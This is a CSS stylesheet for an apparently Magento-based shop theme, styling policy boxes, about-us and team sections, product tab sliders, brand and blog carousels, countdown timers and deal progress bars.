.policy .policy-box .box-content .icons{font-size: 100%;}
.policy .policy-box .box-content .icons:before,.policy .policy-box .box-content .icons:after{font-size: 35px;margin: 0;line-height: 1;}
.policy .policy-box .box-content .icons.flaticon-transport:before,.policy .policy-box .box-content .icons.flaticon-transport:after{font-size: 45px;line-height: 26px;}
.policy .policy-box .box-content .service-content .info-title{display: block;}
.policy .policy-box .box-content .service-content .info-title h3{font-size: 16px; color: #333; font-weight: 600; margin: 0;line-height: 1.4;text-align: left;}
.policy .policy-box .box-content .service-content .info-title p{margin: 0;padding: 0;color: #999;font-size: 14px;text-align: left;}
.policy .policy-box .box-content .service-content .sub-title{padding: 0}
.policy .policy-box .box-content .service-content .sub-title span{font-size: 13px; color: #666; font-weight: normal; text-transform: none; display: block;}

.policy.home-policy{margin-top: 50px;}
.policy.home-policy .policy-wrap{margin-top: 0;padding: 0;background-color: transparent;}
.policy.home-policy .policy-box{padding-right: 15px;padding-left: 15px;}
.policy .policy-box .box-content{padding: 12px 15px;}
.policy.home-policy .policy-box .box-content .icon-service,.policy.home-policy .policy-box .box-content .service-content,.policy.home-policy .policy-box .box-content .service-content .info-title h3{display: block;text-align: center;margin: 0;}
.policy.home-policy .policy-box .box-content{border: 0;background-color: #f6f6f6;min-height: 104px;}
.policy.home-policy .policy-box .box-content:hover .icons{color:#f2c557;}
.policy.home-policy .policy-box .box-content .icons.flaticon-transport:before,.policy.home-policy .policy-box .box-content .icons.flaticon-transport:after{height: 35px;display: block;}

/* Hot categories */
.hotcat-section{position: absolute;bottom: 30px;left: 0;right: 0;}
.hotcat-section .slick-slider{margin-top: 60px;margin-bottom: 0;}
.hotcat-section .block-title-tabs-hiden{display: none;}
.cate-content{text-align: center;position: relative;}
.cate-content ul{list-style: none;margin: 8px 0 22px;padding: 0;}
.cate-content ul li{margin: 0;}
.cate-content ul li a{font-size: 14px;color: #999;}
.cate-content ul li a:hover{color: #dfb039;}
.cate-content .cate-link{font-weight: 600;text-decoration: underline;font-size: 14px;}
.cate-name-wrap .cate-name{font-weight: 600;font-size: 13px;color: #222;margin: 5px 0 0;text-transform: uppercase;}
.hotcat-section .home-slider .item:after {background-color: #e6e6e6;bottom: 0;content: "";left: 0px;position: absolute;top: 0px;width: 1px;height: 100%;display: none;}
.hotcat-section .home-slider .slick-slide.slick-current .item:after{display: none;}
.background-white{background-color: #fff;padding: 0 10px 10px 10px;}
.cms-page-images{padding-top: 55px;}
.cms-page-images .block-content{margin-bottom: -180px;}
.cms-page-images .main-content{margin-bottom: -180px;}
.cms-page-images img{margin: 0 auto; overflow: hidden;position: relative;}
.cms-page-images .block-title{padding-bottom: 68px;}
.block-title h3{font-size: 48px;font-weight: 700;line-height: 1;text-align: center;text-transform: uppercase;color: #000;margin: 0;}
.cms-page-images .banner-content{position: relative;overflow: hidden;}
.cms-page-images .banner-content .main-desc {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%); -moz-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);-o-transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);width: 100%;text-align: center;}
.cms-page-images .banner-content .main-desc p{font-size: 48px;font-weight: 700;text-transform: uppercase;line-height: 1.2;color: #fefefe;padding: 0;width: 100%;}
/* About Us ========================================================================= */
.cms-page-view.page-layout-1column .column.main{min-height: auto;}
.cms-page-view .page-main-pal.container{padding-bottom: 0;}
.cms-page-view .page-title{margin: 0;}
.cms-page-view .page-title h1{line-height: normal;margin: 0;text-transform: capitalize;font-size: 20px;}
.our-works .col-left,.crazy-team .col-left {padding-left: 0;padding-right: 0;}
.our-works .col-right,.crazy-team .col-right {padding-left: 0;padding-right: 0;margin-top: 0;}
.mr-verticle-line {width: 100%;height: 1px;display: block;background-color: #999;margin-left: -15px;margin-top: 10px;}
.about-content .sub-title {font-size: 14px;font-weight: 600;color: #999;letter-spacing: 10px;text-transform: uppercase;line-height: 1;margin-bottom: 25px;}
.about-img{margin-top: 50px;}
.about-img-full img{margin: 0 auto;}
.crazy-team .about-content .sub-title{color: #000;font-size: 16px;}
.page-team-content{padding-top: 170px;}
.crazy-team-inner{padding-top: 160px;}
.team-item{margin-bottom: 75px;text-align: center;}
.team-item .images-team{margin: 0 auto 30px;width: 130px;height: 130px;border-radius: 100%;overflow: hidden;}
.team-item .team-name{font-size: 18px;font-weight: 600;color: #000;line-height: 1;text-transform: capitalize;margin-bottom: 10px;}
.team-item h3 {font-size: 13px;color: #999;line-height: 1;margin: 0;padding: 0;font-weight: normal;}

.about-us-box-1{margin-top: 45px;margin-bottom: 45px;}
.cms-about-us .title{font-size: 24px;color: #333333;font-weight: bold;text-transform: uppercase;padding: 16px 0 26px;}
.about-us-info .block-title h2{font-size: 18px;color: #333333;font-weight: bold;line-height: normal;text-transform: uppercase;padding: 0px;margin: 0 0 20px;text-align: center;}
.our-works .block-content p{color: #666;font-size: 16px;font-weight: normal;line-height: 1.45;margin: 0 auto;max-width: 790px;text-align: center;}

.about-us-box-2 .box-layout-2 {border-radius: 3px;border: 2px solid #f0f0f0;background-color: #f9f9f9;margin-bottom: 43px;padding: 18px 13px 0;text-align: center;}
.about-us-box-2 .box-layout-2 .index-code {color: #333;font-size: 40px;font-weight: bold;line-height: 40px;}
.about-us-box-2 .box-layout-2 .title-box {color: #333;font-size: 16px;font-weight: normal;margin: 7px 0 29px;text-transform: capitalize;font-style: italic;}
.about-us-box-2 .box-layout-2 .desc{font-size: 14px;color: #666;margin-bottom: 22px;}

.company-worker{margin: 0px; padding: 0;}
.cms-static-company-worker .about-us-info .block-title h2{margin-bottom: 33px;}
.company-worker .item .img:hover{box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);-webkit-box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);-o-box-shadow:0 2px 20px 0 rgba(0, 0, 0, 0.2);-ms-box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);}
.company-worker .info{margin-top: 8px;}
.company-worker .info .author-name {color: #333;font-size: 15px;font-weight: bold;text-transform: uppercase;}
.company-worker .info .author-title {color: #333;text-transform: capitalize;}
.company-worker .info .author-title::before {content: "-";display: inline-block;margin: 0 4px 0 15px;}
.company-worker .info .desc {line-height: 20px;margin-bottom: 15px;margin-top: 8px;}

.page-team-content .block-title{margin: 90px 0 50px;text-align: center;border-top: 1px solid #e6e6e6;}
.page-team-content .block-title h2{font-size: 20px;text-transform: uppercase;font-weight: 600;color: #222;padding: 0 10px;background-color: #fff;position: relative;z-index: 1;top: -15px;display: inline-block;}
.page-team-content .block-title p{font-size: 13px;color: #666;margin: 0 auto;max-width: 750px;}
.crazy-team-slide .team-item{text-align: center;}
.crazy-team-slide .team-item h2{font-weight: 600;color: #333;font-size: 18px;text-transform: capitalize; line-height: 1;margin: 12px 0 5px;}
.crazy-team-slide .team-item h3{color: #666;font-size: 14px;text-transform: capitalize;font-weight: normal;}

.about-us-content .box-content .title, .detail-about .box .title,.right-detail-about .title{font-size: 18px; font-weight: bold; margin-bottom: 0; color: #222;text-transform: uppercase;}
.about-us-content .box-content .text, .detail-about .box .text{font-size: 14px; margin-bottom: 0; color: #666;}
.about-us-content .box-content .title{text-align: center; margin-top: 33px}
.about-us-content .box-content .text{text-align: center; padding: 20px 20px 0 20px}

.detail-about{border-top: 1px solid #e6e6e6;margin-top: 40px;padding-top: 55px;margin-bottom: 50px;}
.detail-about .box .text{margin-top: 20px}
.detail-about .left-detail-about .box{margin-bottom: 50px}
.detail-about .box:nth-child(2n+1){clear: left;}
.detail-about .box:nth-child(3),.detail-about .box:nth-child(4){margin-bottom: 0;}
.right-detail-about .title{margin-bottom: 25px;}
.right-detail-about .box{margin: 10px 0}
.right-detail-about .box:last-child{margin-bottom: 0;}
.detail-about .right-detail-about .box label, .detail-about .right-detail-about .box .box-content{display: table-cell; vertical-align: top;}
.detail-about .right-detail-about .box .box-content{border: 0;min-height: auto;padding: 0 0 0 20px;}
.detail-about .right-detail-about .box .box-content .sub-title{font-size: 13px; color: #333; font-weight: bold; text-transform: uppercase; padding: 0; margin: 0; line-height: 44px}
.detail-about .right-detail-about .box input[name=toggle]:checked ~ .box-content .sub-title{color: #333 ;}
.detail-about .right-detail-about .box .box-content .subcribe{font-size: 14px; color: #666; line-height: 25px; margin-bottom: 0; padding: 10px 0}
.right-detail-about .box .box-content .subcribe{visibility: hidden; opacity: 0; position: absolute; transform: translateX(100%); transition: all 0.3s}
.right-detail-about .box input[name=toggle]:checked ~ .box-content .subcribe{visibility: visible; opacity: 1; transform: translateX(0); position: static;}
.detail-about .right-detail-about .box label:before{content: "\f067"; width: 44px;height: 44px;line-height: 44px;display: block; cursor: pointer;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;background-color: #fff;border: solid 1px #eee;text-align: center;color: #666;font-size: 12px;font-family: 'FontAwesome';font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;}
.detail-about .right-detail-about .box input[name=toggle]:checked ~ label:before{content: "\f068";color: #333;}
.detail-about .right-detail-about .box input[name=toggle]{display: none;}
/* Orders and Returns ========================================================================= */
.form.form-orders-search .fieldset,.form.search.advanced .fieldset {padding: 0 0 20px; margin: 0;}
.sales-guest-form .page-title,.catalogsearch-advanced-index .page-title{margin-bottom: 0;}
.catalogsearch-advanced-index .fieldset > .field .fields.group.group-2 .field, .catalogsearch-advanced-index .fieldset > .fields > .field .fields.group.group-2 .field { width: 50% !important;float: left;}
/* Home Products Page ========================================================================= */
.alo-box-width{padding-left: 50px;padding-right: 50px;}
.magicproduct{position: relative;}
.ajax_loading{background-image: url("../images/alothemes/loading.gif");background-color:#fff;background-position: center center;background-repeat: no-repeat;margin-left: 50%;padding:0;position:absolute;z-index:34;animation:1.2s ease-in-out 0s normal none infinite tp-rotateplane;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;box-shadow: 0 0 5px rgba(0, 0, 0, 0.5); -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);-o-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);-ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);padding:0px;width: 50px;height: 50px;}
.block-title-tabs{margin-bottom: 30px;padding: 40px 0 0;border-color: #333;border-style: solid;border-width: 0 0 3px;}
.magictabs {margin: 0 !important;position: relative;text-align: left;float: none;}
.magictabs .item{position: relative;list-style: none;display: inline-block;margin:0px;padding: 0px;}
.magictabs .item .title{background-color: #fff;cursor:pointer;font-size: 14px;font-weight: 400;line-height: 25px;padding: 0px 15px;margin: 0px;}
.magictabs .item:first-child .title{margin-left: 0;}
.magictabs .item.activated, .magictabs .item:hover {border-color : #ff3366;}
.section-category-slide .block-title-tabs{padding: 0;}
.content-products .mage-magictabs {display: none;}
.content-products .mage-magictabs.activated {display: block;}
.line-products.product-title .magictabs .item .title{padding: 0;}
.line-products.product-title .magictabs .item:last-child .title{padding-right: 28px;}
.line-products .magictabs .item .title:after {content: "";background-color: #e6e6e6;height: 15px;display: inline-block;width: 1px;margin: 0 20px;}
.line-products .magictabs .item:last-child .title:after{display: none;}
.tabproduct-right .block-title-tabs .magictabs{float: right;background-color: #fff;top: 14px;padding-left: 30px !important;padding-right: 0px !important;}
.tabproduct-right .magictabs .item .title{ border-color: transparent;border-radius: 3px;border-style: solid;border-width: 2px;}
.tabproduct-right .magictabs .item.activated .title{border-color: #f2c557;}
.box-products .content-products .slick-list .slick-slide > div:first-child .item{padding-bottom: 0px;margin-top: 0px;}
.box-products .content-products .slick-list .slick-slide > div:last-child .item{margin-bottom: 0px;}
.box-products-one .magicproduct:before{background-color: #fff;content: "";display: block;width: 15px;height: 100%;z-index: 20;left: -15px;position: absolute;top: 0;}
.box-products-one .magicproduct:after{background-color: #fff;content: "";display: block;width: 15px;height: 100%;z-index: 20;right: -15px;position: absolute;top: 0;}
/* .box-products .grid.products-grid .item{margin-bottom: 60px;} */
.box-products.bg-gray,.cms-static-product.bg-gray{padding: 40px 0;}
.cms-static-product .magicproduct{background-color: #fff;}
.product-title .magictabs .item .title,.block-title-tabs h3,.additional-recently-viewed-block .magictabs .item .title{margin: 0;padding: 0 28px 0 0;position: relative;top: 13px;font-weight: bold;font-size: 18px;text-transform: uppercase;background-color: #fff;line-height: 25px;display: inline-block;}
.hidden-product-deal-special.box-products{padding-bottom: 0;}
.content-countdown-products .item .per-product{border: 0;padding-bottom: 0;}
.cms-page-mix-product .custom-product .block-title-tabs{border: 0;padding-top: 0;}
.cms-page-mix-product .custom-product .magictabs .item .title{top: 0;display: block;padding: 0;line-height: 1;}
.cms-page-mix-product .custom-product .item .products-textlink{min-height: 275px;padding-left: 0;padding-right: 0;}
.cms-page-countdown-products .block-title-tabs{border: 0;margin: 0 0 10px;}
.deals-of .block-title-tabs.hidden-tabs {display: none;}
.cms-page-countdown-products .block-title-tabs h3{text-align: center;display: block;position: static;padding: 0;}
.content-countdown-products .actions-cart{display: block;margin: 20px 0 0;}
.content-countdown-products .item .actions-cart .button.btn-cart, .content-countdown-products .item .actions-cart .availability{height: 43px;line-height: 43px;text-align: center;display: block;width: 100%;margin: 0;}
.content-countdown-products .item .actions-cart .button.btn-cart span, .content-countdown-products .item .actions-cart .availability span{font-size: 14px;}
.content-countdown-products .item .actions-cart .button.btn-cart:before, .content-countdown-products .item .actions-cart .stock.unavailable:before{display: none;}
.content-countdown-products .products-textlink{text-align: center;padding-left: 0;padding-right: 0;}
.cms-page-countdown-products .content-countdown-products .item .per-product{padding-bottom: 0;}
.content-countdown-products .products-grid .price-box,.content-countdown-products .item.product-item .product-reviews-summary,.content-countdown-products .products-grid .product-name{text-align: center;}
.alo-count-down .icon-clock{display: none;}
.absolute-countdown .alo-count-down .countdown{margin: 0;}
.absolute-countdown .alo-count-down{position: relative;background-color: #fff;top: 18px;padding: 0 60px 0 0px;float: left;}
.absolute-countdown .alo-count-down .timer-box{border: 0;}
.content-countdown-products .block-title-tabs h3{top: 30px;float:left;padding-right: 60px;}
ul.magictabs{padding:0}
.content-products{clear:both; margin: 0px;}
.content-products .slick-slider{margin-bottom: 0;}
.all-category{text-align: center;margin-top: 50px;}
.cat-view-all {font-weight: bold;color: #222;font-size: 14px;line-height: 1;padding: 0 15px;display: none;}
.all-category .cat-view-all{color: #fff;}
.slick-arrow.slick-next,.hotcat-section .slick-arrow.slick-next{-webkit-box-shadow: 3px 0 3px 0 rgba(50, 50, 50, 0.2);-moz-box-shadow: 3px 0 3px 0 rgba(50, 50, 50, 0.2);box-shadow: 3px 0 3px 0 rgba(50, 50, 50, 0.2);border-radius: 0 3px 3px 0;-moz-border-radius: 0 3px 3px 0;-webkit-border-radius: 0 3px 3px 0;-ms-border-radius: 0 3px 3px 0;-o-border-radius: 0 3px 3px 0;}
.slick-arrow.slick-prev,.hotcat-section .slick-arrow.slick-prev{box-shadow: -3px 0 3px 0 rgba(50, 50, 50, 0.2);-moz-box-shadow: -3px 0 3px 0 rgba(50, 50, 50, 0.2);-webkit-box-shadow: -3px 0 3px 0 rgba(50, 50, 50, 0.2);border-radius: 3px 0 0 3px;-moz-border-radius: 3px 0 0 3px;-webkit-border-radius: 3px 0 0 3px;-ms-border-radius: 3px 0 0 3px;-o-border-radius: 3px 0 0 3px;}
.content-products .products .slick-arrow,.alo-blog .block-content .slick-arrow,.alo-brand .shopbrand .slick-arrow{border: 0 none;}

.slick-arrow{opacity: 0;visibility: hidden;transition: all 350ms ease 0s;}
.shopbrand:hover .slick-arrow,.alo-blog:hover .block-content .slick-arrow,.content-products:hover .slick-arrow{opacity: 1;visibility: visible;}
.shopbrand .slick-arrow.slick-prev{left: 0;}
.shopbrand .slick-arrow.slick-next{right: 0;}
.shopbrand .slick-arrow{top: 30%;}

.alo-blog:hover .block-content .slick-prev,.shopbrand:hover .slick-prev,.content-products:hover .slick-prev{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
.alo-blog:hover .block-content .slick-next,.shopbrand:hover .slick-next,.content-products:hover .slick-next{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
.box-up-sell .products .slick-arrow,.crosssell .products .slick-arrow,.block-related .products .slick-arrow,.post-bottom .related .products .slick-arrow{border: 0 none;}
.block-related .products .slick-next,.box-up-sell .products .slick-next,.crosssell .products .slick-next{right: -5px;}
.block-related .products .slick-prev.slick-arrow,.box-up-sell .products .slick-prev.slick-arrow,.crosssell .products .slick-prev.slick-arrow,.post-bottom .related .products .slick-prev.slick-arrow{left: -5px;right: auto !important;}
.block-related .products:hover .slick-next.slick-arrow,.box-up-sell .products:hover .slick-next.slick-arrow,.crosssell .products:hover .slick-next.slick-arrow,.post-bottom .related .products:hover .slick-next.slick-arrow,.block-related .products:hover .slick-prev.slick-arrow,.box-up-sell .products:hover .slick-prev.slick-arrow,.crosssell .products:hover .slick-prev.slick-arrow,.post-bottom .related .products:hover .slick-prev.slick-arrow{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
.block-related .products:hover .slick-arrow,.box-up-sell .products:hover .slick-arrow,.crosssell .products:hover .slick-arrow,.post-bottom .related .products:hover .slick-arrow{opacity: 1;visibility: visible;}
.arrow-custom-right .slick-arrow{opacity: 1;visibility: visible;top: -58px;transform: none;-moz-transform: none;-webkit-transform: none;-o-transform: none;-ms-transform: none;}
.arrow-custom-right .slick-arrow.slick-next, .arrow-custom-right .content-products .products .slick-arrow.slick-next {right: 0;box-shadow: none;-moz-box-shadow:none;-webkit-box-shadow:none;}
.arrow-custom-right .slick-arrow.slick-prev, .arrow-custom-right .content-products .products .slick-arrow.slick-prev {left: auto;right: 35px;box-shadow: none;-moz-box-shadow:none;-webkit-box-shadow:none;}
.arrow-custom-right .slick-prev:before, .arrow-custom-right .slick-next:before {font-size: 30px;}
.arrow-custom-right.alo-blog:hover .block-content .slick-prev, .arrow-custom-right .content-products:hover .slick-prev, .arrow-custom-right.alo-blog:hover .block-content .slick-next, .arrow-custom-right .content-products:hover .slick-next {transform: none;-moz-transform: none;-webkit-transform: none;-o-transform: none; -ms-transform: none;}
.arrow-custom-right .slick-arrow.slick-next, .arrow-custom-right .slick-arrow.slick-prev {background-color: transparent;}
.arrow-custom-right .block-title-tabs {width: 93%;}
.hotcat-section .slick-prev,.hotcat-section .slick-next{line-height: 39px;height: 49px;width: 37px;top: 40%;border: 0;}
.hotcat-section .home-slider .slick-prev:before,.hotcat-section .home-slider .slick-next:before {font-size: 20px;line-height: 49px;line-height: 49px;}

.content-products ul{padding:0;margin:0}
.content-products .slick-dots li{margin: 0 5px;}
.bg-white{background-color: #fff;} 
.top-main-feature{padding: 0 20px 38px;margin-bottom: 30px;}
.bottom-main-feature .block-title-tabs{margin-bottom: 18px;}
.bottom-main-feature .box-products{padding-bottom: 0;}
.cms-static-brand{margin-top: 30px;}
.alo-brand .title.item{border-color: #eee;border-style: solid;border-width: 0 0 3px;padding: 20px 0 0;}
.alo-brand .title.item {display: none;}
.alo-brand .title.item span{background-color: #fff;display: inline-block;font-size: 18px;font-weight: bold;line-height: 25px;margin: 0;padding: 0 28px 0 0;position: relative;text-transform: uppercase;top: 13px;}
.alo-brand .shopbrand{margin-bottom: 0;padding: 20px 0 20px;}
.shopbrand .item a {border: 2px solid #e6e6e6;display: block;padding: 23px 0;}
.shopbrand >.item:nth-child(n+2),.alo-blog .block-content >.item:nth-child(n+2),.testimonial >.item:nth-child(n+2){display: none;}
.shopbrand >.item.slick-slide,.alo-blog .block-content >.item.slick-slide,.testimonial >.item.slick-slide{display: block;}
.alo-brands .item span,.blogtabs .item span{padding:0;}
.alo-brands .footer li{padding: 0}
.product-info-main .brand{padding-top: 15px;}
.product-info-main .brand span,.feature-wrapper .brand span{font-size: 20px;display: inline-block;vertical-align: middle;margin-right: 10px;}
.product-info-main .brand img,.feature-wrapper .brand img{border: 1px solid #efefef;margin-top: 10px;display: inline-block;vertical-align: middle;padding: 0;}
.feature-wrapper{margin: 0 0 55px;}
.blog-post-view .sidebar.sidebar-additional,.blog-index-index .sidebar.sidebar-additional,.blog-index-index.page-layout-2columns-left .sidebar.sidebar-additional{padding-top: 0;}
.alo-blog .slick-arrow{opacity: 1;visibility: visible;transform: none;}
.alo-blog{padding: 0 0 30px;}
.alo-blog .block-content .slick-arrow{top: -57px;}
.alo-blog .slick-next{right: 15px;}
.alo-blog .slick-prev{left: auto;right: 35px;}
.box-shopbrand .block-title-tabs{padding: 0;margin: 0;}
.box-shopbrand .block-title-tabs span{font-size: 20px;text-transform: capitalize;}

@-webkit-keyframes tp-rotateplane {
  0% { -webkit-transform: perspective(120px) }
  50% { -webkit-transform: perspective(120px) rotateY(180deg) }
  100% { -webkit-transform: perspective(120px) rotateY(180deg)  rotateX(180deg) }
}

@keyframes tp-rotateplane {
  0% { 
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg) 
  } 50% { 
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg) 
  } 100% { 
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
/* magic category */
.category-img .box-product-content .box-product{float: right;padding-left: 20px;width: 61%;}
.category-img .box-product-content .box-product-adv{float: left;width: 39%;}
.magic-category .block-title-tabs .magictabs{float: right;}
.product-title .magic-category .block-title-tabs .magictabs{display: none;}
.text-center {text-align: center;}
.title-block {color: #333333;margin: 0 0 5px;text-transform: uppercase;font-size: 24px;font-weight: normal;}
.desc-block{color: #888888;font-size: 16px;line-height: 30px;}
.title-page{text-align: left;}
.box-products{background-color: #fff;padding-bottom: 15px;}
.category-img .ajax_loading{top: 15px;}
.cms-page-product-3.box-products{padding-bottom: 0;}

.page-layout-1column .main-wrap .block.widget .products-grid .product-item,.page-layout-1column .main-wrap .block.widget .products-grid .product-item:nth-child(4n+1){margin: 0;}
/* count down ========================================================================= */
.countdown{clear: both; text-align: center; margin-top: 22px;margin-bottom: 30px;}
.timer-box{margin: 0 auto;text-align: center;display: inline-block; position: relative; margin: 0 12px 0 0;width: 45px;height: 43px; line-height: normal;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;background-color: #f6f6f6;border: 1px solid #e2e2e2;}
.timer-box:last-child{margin: 0;}
.timer-box:after{content: ":"; position: absolute; color: #747474; display: block; line-height: 43px; text-align: center; top: 0; right: -8px}
.timer-box:last-child:after{display: none;}
.timer-box span{display: block;}
.timer-box > span:first-child{display: block;text-align: center;}
.timer-box span b{font-weight: 600;font-size: 16px;color: #333333;}
.timer-box span.title{text-transform: capitalize;line-height: 13px;font-size: 13px;color: #666666;}

.slogan-countdown{font-size: 18px;color: #222;margin: 0 0 15px;font-weight: 600;}
.slogan-countdown span{font-weight: normal;color: #666;}
.additional-timer-block{margin-top: 20px;}
.additional-timer-block .countdown{text-align: left;margin-top: 0px;margin-bottom: 20px;}
.additional-timer-block .timer-box{text-align: center;display: inline-block; position: relative; margin: 0 10px;width: auto;height: auto;border: 0;background: transparent;}
.additional-timer-block .timer-box:first-child{margin-left: 0;}
.additional-timer-block .timer-box:after{font-size: 16px; right: -13px;font-weight: bold;color: #333;}
.additional-timer-block .timer-box span b{display: block;}
.additional-timer-block .timer-box span.title{line-height: 20px;}
.additional-timer-block .timer-box > span:first-child{display: block; width: 47px;height: 42px; line-height: 42px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;background-color: #e6e6e6; text-align: center;}
.product-deal-special-progress {display: block;margin: 0;}
.product-deal-special-progress .deal-stock-label {display: block;overflow: hidden;margin-bottom: 10px;}
.product-deal-special-progress .deal-stock-label .stock-deal {float: left;font-size: 14px;color: #666;}
.product-deal-special-progress .deal-stock-label .stock-deal strong{font-size: 14px;color: #222;font-weight: normal;}
.product-deal-special-progress .deal-stock-label .stock-available {float: left;font-size: 14px;}
.product-deal-special-progress .deal-stock-label .stock-available strong,.product-deal-special-progress .deal-stock-label .stock-sold strong{font-weight: normal;color: #222;}
.product-deal-special-progress .deal-stock-label .stock-sold {float: right;font-size: 14px;}
.product-deal-special-progress .deal-progress {width: 100%;background: #f2f2f2;overflow: hidden;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;}
.product-deal-special-progress .deal-progress .deal-progress-bar {display: block;height: 13px;text-indent: -99999px;background: #f5ce70;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;}
/* Category Page ========================================================================= */
.category-title{margin:0 0 20px}
.category-image{text-align:left; display: block;margin:0 0 30px;}
.category-image img{max-width:100%;height:auto}
.category-description{margin:20px 0 0}
.page-title-wrapper h1 span {color: #222;font-size: 18px;margin: 0px;font-weight: bold;text-transform: uppercase;}
.breadcrumbs{margin: 0;padding: 30px 0;position: relative;}
.page-products.catalog-category-view .pagecrumbs-title {display: none;}

/* custom product ========================================================================= */
.close-product-label .product-label-2,.block-custom-product .custom-product .products-grid .item:after{display: none;}
.block-custom-product .custom-product .block-title-tabs{border-bottom: 0;}
.block-custom-product .custom-product .magictabs .item{padding: 0;display: block;}
.block-custom-product .custom-product .magictabs .item .title{margin: 0;padding: 0;}
.block-custom-product .item .images-container{padding: 0;width: 32%;}
.block-custom-product .per-product .products-textlink{padding: 15px 0 0 10px;text-align: left;width: 68%;}
.block-custom-product .products-grid .product-name a{font-size: 14px;}
.block-custom-product .magicproduct .item .actions-no .add-to-links a{line-height: normal;padding: 0;display: block;text-align: left;}
.block-custom-product .magicproduct .products-grid .price-box .price{font-size: 20px;}
.block-custom-product .magicproduct .products-grid .price-box .old-price .price{font-size: 14px;}
.cms-static-product.block-custom-product .item.product-item .product-reviews-summary{margin-bottom: 5px;}
.cms-static-product.block-custom-product .item .hover-box {position: static;margin-top: 12px;}
.block-custom-product .magicproduct .products .item{padding-bottom: 10px;margin-left: 0 !important;}
.block-custom-product .magicproduct .products .custom-product .item .product-item-info{width: 100%;border-width: 0 0 1px;border-style: solid; border-color: #e6e6e6;}
.block-custom-product .custom-product .magicproduct .products .item:last-child .product-item-info{border: 0;}
.block-custom-product .magicproduct .products .item:last-child,.block-custom-product .magicproduct .products .item:nth-child(4n),.block-custom-product .magicproduct .products .item:nth-child(5n){margin-bottom: 0;padding-bottom: 0;border: 0;}
.block-custom-product .custom-product .magicproduct .products .item .product-item-info{border: 0;}
.block-custom-product.block-custom-row-2 .magicproduct .products .item {margin-bottom: 20px;padding-bottom: 20px;border-bottom: 1px solid #e6e6e6;min-height: 201px;margin-left: 0 !important;}
.block-custom-product.block-custom-row-2 .item .hover-box {position: static;margin-top: 12px;}
.block-custom-product.block-custom-row-2 .magicproduct .products .item:last-child, .block-custom-product.block-custom-row-2 .magicproduct .products .item:nth-child(4n), .block-custom-product.block-custom-row-2 .magicproduct .products .item:nth-child(5n) {margin-bottom: 0;padding-bottom: 0;border: 0;}
.block-custom-product.block-custom-row-2 .magicproduct:after {background-color: #fff;content: "";display: block;width: 15px;height: 100%;z-index: 20;right: -15px;position: absolute;top: 0;}
.block-custom-product.block-custom-row-2 .magicproduct:before {background-color: #fff;content: "";display: block;width: 15px;height: 100%;z-index: 20;left: -15px;position: absolute;top: 0;}

.product-item-name .product-item-link{font-size: 14px; font-weight: normal;}
.product-item-name .product-item-link:hover{text-decoration: underline;}
.item .free-shipping{clear: both;color: #666;font-size: 14px;margin: 8px 0 5px;}
.all-products{ background-color: #eee;margin: 17px 0 0;border-radius: 3px;display: block;font-size: 15px;font-weight: 600;line-height: 48px;text-align: center;text-transform: uppercase;position: absolute;bottom: 0;width: 100%;}
.all-products:after{font-family: FontAwesome;content: "\f0da";font-size: 18px;display: inline-block;line-height: 1;padding-left: 10px;vertical-align: -1px;}
.block.left-module.block-custom-left{border-width: 0;}
.banner-left-category{margin-bottom: 30px;}
.sidebar .content-products .products .slick-arrow{top: -49px;width: 25px;line-height: 25px;height: 25px;opacity: 1;visibility: visible;-webkit-transform: translate(0px);-ms-transform: translate(0px);transform: translate(0px);}
.sidebar .content-products .products .slick-arrow:before{font-size: 20px;line-height: 20px;}
.sidebar .content-products .products .slick-prev{right: 30px;left: auto;}
.sidebar .content-products .products .slick-next{right: 0;}
.sidebar .content-products .slick-list{padding: 0 0 65px;}
.sidebar .product-items .product-item{float: none;width: 100%;margin-bottom: 20px;}
.sidebar .product-items .slick-slide div:last-child .product-item{margin: 0;padding: 0;}
.sidebar .product-items .product-item-info .price-box {display: block;margin: 1px 0 0 !important;float: none;max-width: 100%;line-height: normal;}
.sidebar .products-grid .item .per-product .plr{padding-bottom: 10px;padding-top: 10px;}
.sidebar .block-custom-product .product-items .product-item-info .product-item-photo{float: none;position: static;}
.sidebar .product-items .item .product-item-details{margin: 0;}
.sidebar .block-custom-product .magicproduct .products .item {margin-bottom: 13px;padding-bottom: 13px;}
.sidebar .block-custom-product .magicproduct .products .item:last-child{border: 0; margin-bottom: 0;padding-bottom: 0;}
.sidebar .magictabs{line-height: 1.35;padding: 0 0 15px;text-align: left;}
.sidebar .magictabs .item{display: block;padding: 0;}
.sidebar-module.block{margin-bottom: 0;}
.sidebar-category-module.block-custom-product .products-grid .product-name{height: auto;}
.product-secondary-column .block-custom-product .per-product .images-container{border: 0;}
.product-secondary-column .sidebar .block-custom-product .magicproduct .products .item{margin-bottom: 10px;padding-bottom: 10px;}
.custom-detail-right{margin: 0 0 15px;width: 20%;}
